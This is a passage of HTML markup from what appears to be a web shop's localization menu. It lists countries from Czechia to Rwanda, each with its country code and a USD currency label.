                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CZ"
                              >
                                <span class="list-menu__text">Czechia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DK"
                              >
                                <span class="list-menu__text">Denmark
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DJ"
                              >
                                <span class="list-menu__text">Djibouti
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DM"
                              >
                                <span class="list-menu__text">Dominica
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DO"
                              >
                                <span class="list-menu__text">Dominican Republic
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="EC"
                              >
                                <span class="list-menu__text">Ecuador
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="EG"
                              >
                                <span class="list-menu__text">Egypt
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SV"
                              >
                                <span class="list-menu__text">El Salvador
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GQ"
                              >
                                <span class="list-menu__text">Equatorial Guinea
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ER"
                              >
                                <span class="list-menu__text">Eritrea
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="EE"
                              >
                                <span class="list-menu__text">Estonia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SZ"
                              >
                                <span class="list-menu__text">Eswatini
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ET"
                              >
                                <span class="list-menu__text">Ethiopia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FK"
                              >
                                <span class="list-menu__text">Falkland Islands
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FO"
                              >
                                <span class="list-menu__text">Faroe Islands
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FJ"
                              >
                                <span class="list-menu__text">Fiji
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FI"
                              >
                                <span class="list-menu__text">Finland
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FR"
                              >
                                <span class="list-menu__text">France
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GF"
                              >
                                <span class="list-menu__text">French Guiana
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PF"
                              >
                                <span class="list-menu__text">French Polynesia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TF"
                              >
                                <span class="list-menu__text">French Southern Territories
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GA"
                              >
                                <span class="list-menu__text">Gabon
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GM"
                              >
                                <span class="list-menu__text">Gambia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GE"
                              >
                                <span class="list-menu__text">Georgia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DE"
                              >
                                <span class="list-menu__text">Germany
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GH"
                              >
                                <span class="list-menu__text">Ghana
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GI"
                              >
                                <span class="list-menu__text">Gibraltar
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GR"
                              >
                                <span class="list-menu__text">Greece
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GL"
                              >
                                <span class="list-menu__text">Greenland
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GD"
                              >
                                <span class="list-menu__text">Grenada
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GP"
                              >
                                <span class="list-menu__text">Guadeloupe
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GT"
                              >
                                <span class="list-menu__text">Guatemala
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GG"
                              >
                                <span class="list-menu__text">Guernsey
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GN"
                              >
                                <span class="list-menu__text">Guinea
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GW"
                              >
                                <span class="list-menu__text">Guinea-Bissau
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GY"
                              >
                                <span class="list-menu__text">Guyana
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HT"
                              >
                                <span class="list-menu__text">Haiti
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HN"
                              >
                                <span class="list-menu__text">Honduras
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HK"
                              >
                                <span class="list-menu__text">Hong Kong SAR
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HU"
                              >
                                <span class="list-menu__text">Hungary
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IS"
                              >
                                <span class="list-menu__text">Iceland
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IN"
                              >
                                <span class="list-menu__text">India
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ID"
                              >
                                <span class="list-menu__text">Indonesia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IQ"
                              >
                                <span class="list-menu__text">Iraq
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IE"
                              >
                                <span class="list-menu__text">Ireland
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IM"
                              >
                                <span class="list-menu__text">Isle of Man
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IL"
                              >
                                <span class="list-menu__text">Israel
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IT"
                              >
                                <span class="list-menu__text">Italy
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="JM"
                              >
                                <span class="list-menu__text">Jamaica
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="JP"
                              >
                                <span class="list-menu__text">Japan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="JE"
                              >
                                <span class="list-menu__text">Jersey
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="JO"
                              >
                                <span class="list-menu__text">Jordan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KZ"
                              >
                                <span class="list-menu__text">Kazakhstan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KE"
                              >
                                <span class="list-menu__text">Kenya
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KI"
                              >
                                <span class="list-menu__text">Kiribati
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="XK"
                              >
                                <span class="list-menu__text">Kosovo
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KW"
                              >
                                <span class="list-menu__text">Kuwait
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KG"
                              >
                                <span class="list-menu__text">Kyrgyzstan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LA"
                              >
                                <span class="list-menu__text">Laos
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LV"
                              >
                                <span class="list-menu__text">Latvia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LB"
                              >
                                <span class="list-menu__text">Lebanon
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LS"
                              >
                                <span class="list-menu__text">Lesotho
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LR"
                              >
                                <span class="list-menu__text">Liberia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LY"
                              >
                                <span class="list-menu__text">Libya
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LI"
                              >
                                <span class="list-menu__text">Liechtenstein
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LT"
                              >
                                <span class="list-menu__text">Lithuania
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LU"
                              >
                                <span class="list-menu__text">Luxembourg
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MO"
                              >
                                <span class="list-menu__text">Macao SAR
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MG"
                              >
                                <span class="list-menu__text">Madagascar
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MW"
                              >
                                <span class="list-menu__text">Malawi
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MY"
                              >
                                <span class="list-menu__text">Malaysia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MV"
                              >
                                <span class="list-menu__text">Maldives
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ML"
                              >
                                <span class="list-menu__text">Mali
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MT"
                              >
                                <span class="list-menu__text">Malta
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MQ"
                              >
                                <span class="list-menu__text">Martinique
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MR"
                              >
                                <span class="list-menu__text">Mauritania
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MU"
                              >
                                <span class="list-menu__text">Mauritius
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="YT"
                              >
                                <span class="list-menu__text">Mayotte
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MX"
                              >
                                <span class="list-menu__text">Mexico
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MD"
                              >
                                <span class="list-menu__text">Moldova
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MC"
                              >
                                <span class="list-menu__text">Monaco
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MN"
                              >
                                <span class="list-menu__text">Mongolia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ME"
                              >
                                <span class="list-menu__text">Montenegro
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MS"
                              >
                                <span class="list-menu__text">Montserrat
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MA"
                              >
                                <span class="list-menu__text">Morocco
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MZ"
                              >
                                <span class="list-menu__text">Mozambique
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MM"
                              >
                                <span class="list-menu__text">Myanmar (Burma)
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NA"
                              >
                                <span class="list-menu__text">Namibia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NR"
                              >
                                <span class="list-menu__text">Nauru
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NP"
                              >
                                <span class="list-menu__text">Nepal
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NL"
                              >
                                <span class="list-menu__text">Netherlands
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NC"
                              >
                                <span class="list-menu__text">New Caledonia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NZ"
                              >
                                <span class="list-menu__text">New Zealand
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NI"
                              >
                                <span class="list-menu__text">Nicaragua
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NE"
                              >
                                <span class="list-menu__text">Niger
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NG"
                              >
                                <span class="list-menu__text">Nigeria
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NU"
                              >
                                <span class="list-menu__text">Niue
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NF"
                              >
                                <span class="list-menu__text">Norfolk Island
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MK"
                              >
                                <span class="list-menu__text">North Macedonia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NO"
                              >
                                <span class="list-menu__text">Norway
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="OM"
                              >
                                <span class="list-menu__text">Oman
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PK"
                              >
                                <span class="list-menu__text">Pakistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PS"
                              >
                                <span class="list-menu__text">Palestinian Territories
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PA"
                              >
                                <span class="list-menu__text">Panama
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PG"
                              >
                                <span class="list-menu__text">Papua New Guinea
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PY"
                              >
                                <span class="list-menu__text">Paraguay
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PE"
                              >
                                <span class="list-menu__text">Peru
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PH"
                              >
                                <span class="list-menu__text">Philippines
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PN"
                              >
                                <span class="list-menu__text">Pitcairn Islands
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PL"
                              >
                                <span class="list-menu__text">Poland
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PT"
                              >
                                <span class="list-menu__text">Portugal
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="QA"
                              >
                                <span class="list-menu__text">Qatar
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RE"
                              >
                                <span class="list-menu__text">Réunion
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RO"
                              >
                                <span class="list-menu__text">Romania
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RU"
                              >
                                <span class="list-menu__text">Russia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RW"
                              >
